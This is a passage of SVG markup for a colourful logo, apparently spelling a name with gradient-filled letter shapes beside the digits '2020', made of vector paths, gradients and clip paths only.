		c3.23-5.36,7.67-9.54,13.32-12.54c5.65-3,12.02-4.5,19.13-4.5c6.2,0,11.78,1.1,16.76,3.29c4.97,2.2,9.1,5.36,12.4,9.49l-12.2,11.04
		c-4.39-5.29-9.72-7.94-15.98-7.94c-3.68,0-6.96,0.81-9.83,2.42c-2.87,1.61-5.1,3.89-6.68,6.83c-1.58,2.94-2.37,6.31-2.37,10.12
		c0,3.81,0.79,7.18,2.37,10.12c1.58,2.94,3.81,5.21,6.68,6.83c2.87,1.61,6.15,2.42,9.83,2.42c6.26,0,11.59-2.65,15.98-7.94
		l12.2,11.04c-3.29,4.13-7.43,7.3-12.4,9.49c-4.97,2.19-10.56,3.29-16.76,3.29C206.43,532.49,200.05,530.99,194.4,527.99z"/>
	<path class="st0" d="M271.01,527.99c-5.65-3-10.09-7.18-13.32-12.54c-3.23-5.36-4.84-11.43-4.84-18.21
		c0-6.78,1.61-12.85,4.84-18.21c3.23-5.36,7.67-9.54,13.32-12.54c5.65-3,12.02-4.5,19.13-4.5c6.2,0,11.78,1.1,16.76,3.29
		c4.97,2.2,9.1,5.36,12.4,9.49l-12.2,11.04c-4.39-5.29-9.72-7.94-15.98-7.94c-3.68,0-6.96,0.81-9.83,2.42
		c-2.87,1.61-5.1,3.89-6.68,6.83c-1.58,2.94-2.37,6.31-2.37,10.12c0,3.81,0.79,7.18,2.37,10.12c1.58,2.94,3.81,5.21,6.68,6.83
		c2.87,1.61,6.15,2.42,9.83,2.42c6.26,0,11.59-2.65,15.98-7.94l12.2,11.04c-3.29,4.13-7.43,7.3-12.4,9.49
		c-4.97,2.19-10.56,3.29-16.76,3.29C283.04,532.49,276.66,530.99,271.01,527.99z"/>
	<path class="st0" d="M335.17,463.34h18.89v39.81l27.99-39.81h18.01v67.8h-18.89v-39.71l-27.89,39.71h-18.11V463.34z"/>
	<path class="st0" d="M478.61,463.34v67.8h-18.89v-17.05h-10.46l-11.14,17.05h-20.15l13.75-19.86c-4.52-2-7.98-4.89-10.36-8.67
		c-2.39-3.78-3.58-8.28-3.58-13.51c0-5.29,1.23-9.88,3.68-13.75c2.45-3.87,5.97-6.84,10.56-8.91c4.58-2.07,9.94-3.1,16.08-3.1
		H478.61z M437.16,488.81c0,3.42,0.95,6.02,2.86,7.8c1.9,1.78,4.66,2.66,8.28,2.66h11.43v-20.82h-11.23
		C440.94,478.45,437.16,481.9,437.16,488.81z"/>
</g>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="549.0527" y1="226.1876" x2="647.1593" y2="226.1876">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="203.9" class="st1" width="98.11" height="44.57"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="549.0527" y1="153.3245" x2="647.1593" y2="153.3245">
	<stop  offset="0" style="stop-color:#9DBF1C"/>
	<stop  offset="1" style="stop-color:#39A136"/>
</linearGradient>
<rect x="549.05" y="133.84" class="st2" width="98.11" height="38.98"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="13.9548" y1="182.5648" x2="285.049" y2="182.5648">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<polygon class="st3" points="285.05,100.17 285.05,23.15 14.01,100.17 70.26,100.17 112.81,225.29 113.31,225.29 153.58,100.17 
	209.88,100.17 209.88,282.11 172.42,282.11 172.42,153.2 171.92,153.2 127.33,282.11 96.51,282.11 51.91,154.46 51.41,154.46 
	51.41,282.11 13.97,282.11 13.95,341.98 285.05,282.11 245.03,282.11 245.03,100.17 "/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="13.9551" y1="117.6641" x2="285.0494" y2="117.6641">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<line class="st4" x1="14.01" y1="117.66" x2="13.95" y2="117.66"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="172.4172" y1="194.0616" x2="473.8813" y2="194.0616">
	<stop  offset="0" style="stop-color:#E86C09"/>
	<stop  offset="1" style="stop-color:#DC0D15"/>
</linearGradient>
<path class="st5" d="M359.94,100.17l75.93,122.07h0.53V100.17h37.49V23.15l-301.46,77.03h37.46v181.93h-37.46v82.87l301.46-82.28
	v-0.59h-40.01l-75.69-121.77h-0.53v121.77h-37.44V100.17H359.94z M285.05,282.11h-40.02V100.17h40.02V282.11z"/>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="320.2083" y1="202.1228" x2="647.1593" y2="202.1228">
	<stop  offset="0" style="stop-color:#C3CD00"/>
	<stop  offset="1" style="stop-color:#179D38"/>
</linearGradient>
<polygon class="st6" points="647.16,100.17 647.16,23.15 320.21,100.17 359.94,100.17 435.87,222.24 436.4,222.24 436.4,100.17 
	473.88,100.17 473.88,282.11 433.87,282.11 358.17,160.34 357.65,160.34 357.65,282.11 320.21,282.11 320.21,381.1 647.12,282.11 
	509.05,282.11 509.05,100.17 "/>
<g class="st7">
	<defs>
		<polygon id="SVGID_7_" class="st7" points="742.07,158.57 823.75,21.36 510.34,100.17 647.16,100.17 647.16,133.84 549.05,133.84 
			549.05,172.81 647.16,172.81 647.16,203.9 549.05,203.9 549.05,248.47 647.16,248.47 647.16,282.11 509.05,282.11 509.05,402.15 
			624.09,359.83 722.08,192.73 665.17,100.34 706.31,100.34 		"/>
	</defs>
	<clipPath id="SVGID_8_">
		<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st8" width="314.71" height="380.8"/>
</g>
<g class="st7">
	<defs>
		<polygon id="SVGID_10_" class="st7" points="823.75,285.89 823.75,86.43 762.3,191.5 		"/>
	</defs>
	<clipPath id="SVGID_11_">
		<use xlink:href="#SVGID_10_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st9" width="314.71" height="380.8"/>
</g>
<g class="st7">
	<defs>
		<polygon id="SVGID_13_" class="st7" points="786.98,299.48 742.23,225.71 674.37,341.33 		"/>
	</defs>
	<clipPath id="SVGID_14_">
		<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
	</clipPath>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="509.0452" y1="211.7544" x2="823.7539" y2="211.7544">
		<stop  offset="0" style="stop-color:#00ABE6"/>
		<stop  offset="1" style="stop-color:#392C80"/>
	</linearGradient>
	<rect x="509.05" y="21.36" class="st10" width="314.71" height="380.8"/>
</g>
<g>
	<path class="st0" d="M576.86,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56H576.86z"/>
	<path class="st0" d="M606.19,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		c3.18-6.96,7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75c-3.18,6.96-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C618.07,532.19,611.73,530.36,606.19,526.71z M642.55,511.81c4.34-5.93,6.51-14.52,6.51-25.78c0-11.26-2.17-19.86-6.51-25.79
		c-4.34-5.93-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79c0,11.26,2.17,19.85,6.51,25.78
		c4.34,5.93,10.16,8.9,17.47,8.9C632.43,520.71,638.21,517.75,642.55,511.81z"/>
	<path class="st0" d="M738.66,519.94v11.22h-64.85v-8.77l36.74-35.45c4.47-4.3,7.48-8.01,9.02-11.15c1.55-3.14,2.32-6.3,2.32-9.48
		c0-4.73-1.66-8.4-4.96-11.02c-3.31-2.62-8.06-3.93-14.25-3.93c-9.97,0-17.66,3.27-23.08,9.8l-8.77-7.61
		c3.52-4.3,8.14-7.65,13.86-10.06c5.71-2.4,12.1-3.61,19.15-3.61c9.45,0,16.97,2.26,22.56,6.77c5.59,4.51,8.38,10.64,8.38,18.37
		c0,4.81-1.03,9.37-3.09,13.67c-2.06,4.3-5.97,9.2-11.73,14.7l-27.59,26.56H738.66z"/>
	<path class="st0" d="M767.99,526.71c-5.54-3.65-9.91-8.96-13.09-15.92c-3.18-6.96-4.77-15.21-4.77-24.75s1.59-17.79,4.77-24.75
		c3.18-6.96,7.54-12.27,13.09-15.92c5.54-3.65,11.88-5.48,19.02-5.48c7.05,0,13.34,1.83,18.89,5.48c5.54,3.65,9.9,8.96,13.09,15.92
		c3.18,6.96,4.77,15.21,4.77,24.75s-1.59,17.79-4.77,24.75c-3.18,6.96-7.54,12.27-13.09,15.92c-5.54,3.65-11.84,5.48-18.89,5.48
		C779.88,532.19,773.54,530.36,767.99,526.71z M804.35,511.81c4.34-5.93,6.51-14.52,6.51-25.78c0-11.26-2.17-19.86-6.51-25.79
		c-4.34-5.93-10.12-8.9-17.34-8.9c-7.31,0-13.13,2.97-17.47,8.9c-4.34,5.93-6.51,14.53-6.51,25.79c0,11.26,2.17,19.85,6.51,25.78
		c4.34,5.93,10.16,8.9,17.47,8.9C794.23,520.71,800.01,517.75,804.35,511.81z"/>
</g>
<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="901.1992" y1="126.1681" x2="1172.2935" y2="126.1681">
	<stop  offset="0" style="stop-color:#FEE800"/>
	<stop  offset="0.1181" style="stop-color:#FBD600"/>
	<stop  offset="0.2857" style="stop-color:#F7BF00"/>
	<stop  offset="0.4569" style="stop-color:#F4AC00"/>
	<stop  offset="0.631" style="stop-color:#F29D00"/>
	<stop  offset="0.8097" style="stop-color:#F09400"/>
	<stop  offset="1" style="stop-color:#F09100"/>
</linearGradient>
<line class="st11" x1="901.26" y1="126.17" x2="901.2" y2="126.17"/>
</svg>
